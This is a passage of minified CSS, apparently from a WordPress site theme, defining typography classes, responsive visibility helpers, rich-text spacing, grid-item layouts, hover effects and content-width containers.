(min-width:48em){.type--c1{font-size:var(--font-size-15x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--c1{font-size:var(--font-size-18x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-8x)}}.type--c2{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--c2{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--c2{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.type--c3{font-family:var(--font-regular);font-size:var(--font-size-8x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-23x)}@media (min-width:48em){.type--c3{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--c3{font-size:var(--font-size-10x);line-height:var(--line-height-18x)}}.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.is-style-eyebrow,.rich-text .is-style-eyebrow:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.type--c6{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--c6-no-res{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.type--c7{letter-spacing:var(--letter-spacing-lg);line-height:var(--line-height-29x)}.type--c7,.type--c8{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal)}.type--c8{font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--c8{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--c8{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--c9{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c9{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--c9{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--c10{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c10{font-size:var(--font-size-12x)}}.type--d1{font-family:var(--font-light);font-size:var(--font-size-22x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-4x)}@media (min-width:48em){.type--d1{font-size:var(--font-size-24x);line-height:var(--line-height-3x)}}@media (min-width:64.0625em){.type--d1{font-size:var(--font-size-25x);line-height:var(--line-height-2x)}}.type--d2{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-6x)}@media (min-width:48em){.type--d2{font-size:var(--font-size-20x);line-height:var(--line-height-5x)}}@media (min-width:64.0625em){.type--d2{font-size:var(--font-size-23x);line-height:var(--line-height-3x)}}.type--d3{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--d3{font-size:var(--font-size-19x);line-height:var(--line-height-22x)}}@media (min-width:64.0625em){.type--d3{font-size:var(--font-size-21x);line-height:var(--line-height-5x)}}.type--d4{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.type--d4{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d4{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}.type--d5{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d5{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d5{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.type--d6{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d6{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d6{font-size:1.875rem;line-height:var(--line-height-21x)}}.type--d7{font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--d7{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--d7{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--d8{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;line-height:normal}@media (min-width:48em){.type--d8{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--d8{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--white{color:var(--c-white)}.type--white-60{color:var(--c-white-60)}.type--ebony-clay{color:var(--c-ebony-clay)}.type--rolling-stone{color:var(--c-rolling-stone)}.type--mercury{color:var(--c-mercury)}.type--graydark{color:var(--c-dark-gray)}.type--uppercase{text-transform:uppercase}.type--no-line-height{line-height:0}.type--center{text-align:center}.type--no-wrap{white-space:nowrap}.type--email{word-break:break-word}.display-block{display:block}.display-inline-block{display:inline-block}.bkgd--white{background-color:var(--c-white)}.bkgd--mercury{background-color:var(--c-mercury)}.bkgd--ebony-clay{background-color:var(--c-ebony-clay)}.is-visually-hidden{border:0!important;clip:rect(1px 1px 1px 1px)!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;left:0!important;margin:0!important;overflow:hidden!important;padding:0!important;position:absolute!important;top:0!important;width:1px!important}.is-hidden,.is-visible-sm{display:none!important}@media (min-width:36.25em){.is-visible-sm{display:block!important}}.is-visible-md{display:none!important}@media (min-width:48em){.is-visible-md{display:block!important}}.is-visible-md--flex{display:none!important}@media (min-width:48em){.is-visible-md--flex{display:flex!important}}.is-visible-lg{display:none!important}@media (min-width:64.0625em){.is-visible-lg{display:block!important}}.is-visible-lg--flex{display:none!important}@media (min-width:64.0625em){.is-visible-lg--flex{display:flex!important}}.is-visible-lg--inline{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline{display:inline!important}}.is-visible-lg--inline-block{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline-block{display:inline-block!important}}.is-hidden-md{display:block!important}@media (min-width:48em){.is-hidden-md{display:none!important}}.is-hidden-md--flex{display:flex!important}@media (min-width:48em){.is-hidden-md--flex{display:none!important}}.is-hidden-lg{display:block!important}@media (min-width:64.0625em){.is-hidden-lg{display:none!important}}.is-hidden-lg--inline{display:inline!important}@media (min-width:64.0625em){.is-hidden-lg--inline{display:none!important}}.overflow-hidden{overflow:hidden;position:relative}.normal-whitespace{white-space:normal}.simple-list ul{list-style-type:disc}.simple-list li{margin-bottom:10px;margin-left:15px}.link-arrow:after,.transform-links-to-arrows a:after{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;content:"\e903";font-size:.5rem;line-height:1;margin-left:6px;text-transform:none}@media (min-width:48em){.link-arrow:after,.transform-links-to-arrows a:after{font-size:.625rem}}.alignleft{float:left;margin-right:1rem;text-align:left}.alignright{float:right;margin-left:1rem;text-align:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{clear:both;display:block;max-width:100%}.wp-caption.aligncenter{text-align:center}.wp-caption.alignright{text-align:right}.wp-caption-text{margin:0}.entry-content>*{width:var(--wp--custom--width--content)}.entry-content>*,.entry-content>.wp-block-group>*{margin-left:auto;margin-right:auto}.entry-content--margin-bottom{margin-bottom:50px}@media (min-width:64.0625em){.entry-content--margin-bottom{margin-bottom:80px}}.entry-content .alignwide{width:var(--wp--custom--width--wide)}.entry-content .alignfull{margin-left:50%;margin-right:0;position:relative;transform:translateX(-50%);width:100%;z-index:1}:where(.is-layout-flex){gap:1rem}@media (min-width:48em){:where(.is-layout-flex){gap:2rem}}.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:32px}@media (min-width:64.0625em){.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:40px;margin-top:20px}}.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:28px}@media (min-width:64.0625em){.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:24px;margin-top:40px}}.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:24px}@media (min-width:64.0625em){.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:40px}}.is-root-container :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:24px}.is-root-container :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:12px}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:28px}}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong{font-family:var(--font-medium);font-weight:var(--font-weight-normal)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em{font-family:var(--font-italic)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper){background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover{background-position:0 60%;color:var(--c-ebony-clay)}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){list-style-type:none;margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:28px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:12px;position:relative}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:22px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul{margin-bottom:12px;margin-top:12px}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){counter-reset:ordered-list-counter}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{counter-increment:ordered-list-counter;padding-left:20px;position:relative}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:25px}}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{content:counter(ordered-list-counter) " – ";font-weight:var(--font-weight-bold);left:0;position:absolute}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:-1px}}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:12px;position:relative}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{background-color:var(--c-ebony-clay);border-radius:50%;content:"";height:4px;left:0;position:absolute;top:8px;width:4px}@media (min-width:64.0625em){.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:9px}}.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:15px;margin-top:35px;padding:0}@media (min-width:64.0625em){.is-root-container .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:60px;margin-top:60px}}.is-root-container .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text .wp-block-image.is-style-vertical-spacing-tight:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:10px;margin-top:10px}.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:2.8125rem}@media (min-width:48em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:4.0625rem}}@media (min-width:64.0625em){.default-page,.is-root-container.block-editor-block-list__layout{margin-bottom:5.125rem}}.default-page__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.page-template-page-white{background-color:var(--c-white)}.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 44px);max-width:var(--wp--custom--width--content-tight)}@media (min-width:36.25em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)}}@media (min-width:48em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 110px)}}@media (min-width:64.0625em){.entry-content--article>:not(.entry-content--default):not(.alignfull),:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>:not([data-align=wide]){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 190px)}}.entry-content--article .alignwide:not(.entry-content--default),.entry-content--article .entry-content--default .wp-block-group.is-style-default,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container>[data-align=wide]{max-width:var(--wp--custom--width--wide-tight)}.entry-content--article .entry-content--default .wp-block-group.is-style-default *,:where(.post-type-research,.post-type-case_study,.post-type-article) .is-root-container .wp-block-group.is-style-default>*{max-width:none!important}.grid--home .card-utility:focus-visible,.grid--office-detail .grid-item:focus-visible,.grid--projects .grid-item:focus-visible,.grid--standard .card-utility:focus-visible{border:2px solid var(--c-accent)}.grid--standard .card-utility.card-utility__loading{animation:loading-bg-color 2s ease-in-out infinite}.grid-wrap{margin-top:1px;padding-bottom:40px}@media (min-width:36.25em){.grid-wrap{padding-bottom:50px}}@media (min-width:48em){.grid-wrap{margin-top:3px;padding-bottom:90px}}@media (min-width:90em){.grid-wrap{padding-bottom:150px}}.grid-item{display:block;height:100%;margin-bottom:3px;position:relative}@media (min-width:48em){.grid-item{margin-bottom:0}}.grid-item:before{content:"";display:inline-block;height:0;padding-top:100%;position:relative;width:1px;z-index:-1}.grid-item.grid-item--title:before,.grid-item.grid-item--wide:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--wide:before{padding-top:35%}}.grid-item.grid-item--wide .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--wide .article__copy-group{padding:2% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide .article__copy-group{padding:3% 2.75% 2.5%}}.grid-item.grid-item--wide-home .article__copy-group{padding:3.125% 4%}@media (min-width:48em){.grid-item.grid-item--wide-home .article__copy-group{padding:3% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--wide-home .article__copy-group{padding:2.5% 4.5%}}.grid-item.grid-item--wide-hero:before{padding-top:53%}@media (min-width:48em){.grid-item.grid-item--wide-hero:before{padding-top:35%}}.grid-item.grid-item--wide-hero .article__copy-group{padding:10px 15px}@media (min-width:48em){.grid-item.grid-item--wide-hero .article__copy-group{padding:15px 20px}}@media (min-width:64.0625em){.grid-item.grid-item--wide-hero .article__copy-group{padding:20px 30px}}@media (min-width:48em){.grid-item.grid-item--large-home .article__copy-group{padding:3.125% 4%}}@media (min-width:64.0625em){.grid-item.grid-item--large-home .article__copy-group{padding:2.75% 4%}}.grid-item.grid-item--large .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--large .article__copy-group{padding:3% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--large .article__copy-group{padding:4.5% 4.5% 3.85%}}.grid-item.grid-item--medium:before{padding-top:50%}@media (min-width:48em){.grid-item.grid-item--medium:before{padding-top:53%}}.grid-item.grid-item--medium .article__copy-group{padding:5% 6%}@media (min-width:48em){.grid-item.grid-item--medium .article__copy-group{padding:2% 4% 2.5%}}@media (min-width:64.0625em){.grid-item.grid-item--medium .article__copy-group{padding:3% 4% 2.5%}}.grid-item.grid-item--small-home .article__copy-group{padding:3% 4%}@media (min-width:48em){.grid-item.grid-item--small-home .article__copy-group{padding:4% 6% 5%}}@media (min-width:64.0625em){.grid-item.grid-item--small-home .article__copy-group{padding:4.5% 6%}}.grid-item.grid-item--small .article__copy-group{padding:5% 6%}@media (min-width:64.0625em){.grid-item.grid-item--small .article__copy-group{padding:4.5% 6%}}.grid-item .grid-item__img-wrapper{position:absolute!important;top:0}@media (min-width:48em){.grid-item .grid-item__content{align-items:center;bottom:0;display:flex;display:grid;flex-flow:column nowrap;justify-content:center;justify-items:start;left:0;position:absolute;top:0;width:100%}}.grid-item .grid-item__content__inside{width:100%}.card-hover .card-hover__copy>*,.grid-item .card-hover__copy>*{position:relative;transition:color var(--transition-fast);z-index:1}.card-hover .card-hover__copy:after,.grid-item .card-hover__copy:after{background-image:var(--gradient-home-post-after);background-position:0 101%;background-size:100% 200%;content:"";height:100%;left:0;position:absolute;top:0;transform:translateX(0);transition:background-position var(--transition-fast);width:100%}.card-hover--revert .card-hover__copy>*,.grid-item--revert .card-hover__copy>*{color:var(--c-white)}.card-hover--revert .card-hover__copy:after,.grid-item--revert .card-hover__copy:after{background-image:linear-gradient(to top,var(--c-ebony-clay) 50%,${colors.white} 51%)}.no-touch .card-hover:hover .card-hover__copy>*,.no-touch .grid-item:hover .card-hover__copy>*{color:var(--c-white)}.no-touch .card-hover:hover .card-hover__copy:after,.no-touch .grid-item:hover .card-hover__copy:after{background-position:0 200%}.no-touch .card-hover:hover .card-hover__copy--person>* .type--rolling-stone,.no-touch .grid-item:hover .card-hover__copy--person>* .type--rolling-stone{color:var(--c-white)}.no-touch .card-hover--revert:hover .card-hover__copy>*,.no-touch .grid-item--revert:hover .card-hover__copy>*{color:var(--c-ebony-clay)}.card-hover .card-hover__copy:after{height:102%}.grid--three-column{display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:48em){.grid--three-column>*{width:33.333%}}@supports (display:grid){.grid--three-column{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));margin:-4px}.grid--three-column>*{width:100%}@media (min-width:48em){.grid--three-column{grid-template-columns:repeat(3,minmax(0,1fr));margin:-5px}}@media (min-width:76.25em){.grid--three-column{margin:-10px}}.grid--three-column.mobile-one-column{grid-template-columns:1fr}@media (min-width:48em){.grid--three-column.mobile-one-column{grid-template-columns:repeat(3,minmax(0,1fr))}}}.home{background-color:var(--c-white)}.home .entry-content{overflow:hidden;transition:background .4s ease-out}.home .default-page{margin-bottom:0!important}@media (min-width:1024px) and (max-width:1660px){.bkgd--ebony-clay>div{display:block}}.content-contain{margin-left:auto;margin-right:auto;width:90%}@media (min-width:48em){.content-contain{width:92%}}@media (min-width:76.25em){.content-contain{width:80%}}@media (min-width:90em){.content-contain{width:72%}}.content-contain__interior-lvl-one{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one{padding:0}}.content-contain__interior-lvl-two{padding:0 22px}@media (min-width:48em){.content-contain__interior-lvl-two{padding:0 52px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two{padding:0 36px}}.content-contain__interior-lvl-one-to-two{padding:0 11px}@media (min-width:48em){.content-contain__interior-lvl-one-to-two{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two{padding:0 52px}}.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0}@media (min-width:48em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-one-to-two.no-mobile-padding{padding:0 52px}}.content-contain__interior-lvl-two-to-one{padding:0}@media (min-width:48em){.content-contain__interior-lvl-two-to-one{padding:0 32px}}@media (min-width:64.0625em){.content-contain__interior-lvl-two-to-one{padding:0}}.content-contain--home{margin-left:auto;margin-right:auto;width:82%}@media (min-width:64.0625em){.content-contain--home{width:83.7%}}.ie header.content-contain--home{width:calc(16.25% + 415px)}@media (min-width:64.0625em){.ie header.content-contain--home{width:calc(16.25% + 415px)}}.content-contain--article{max-width:820px}@media (min-width:64.0625em){.content-contain--article{max-width:1022px}}.content-contain--people-person{padding:72px 0 60px}@media (min-width:48em){.content-contain--people-person{padding-top:100px}}@media (min-width:64.0625em){.content-contain--people-person{padding:185px 0 81px}}.content-contain__interior-article-one{padding:0 22px;width:100%}@media (min-width:36.25em){.content-contain__interior-article-one{padding:0 32px}}@media (min-width:48em){.content-contain__interior-article-one{padding:0 55px}}@media (min-width:64.0625em){.content-contain__interior-article-one{padding:0 95px}}.content-contain__interior-article-one ul[class^=css-]{list-style-type:disc}.content-contain__interior-article-one ul[class^=css-] li{margin-bottom:10px;padding-left:15px;vertical-align:top}.content-contain__interior-article-one ul[class^=css-] li header{line-height:1;vertical-align:baseline}.content-contain__interior-article-one ul[class^=css-] 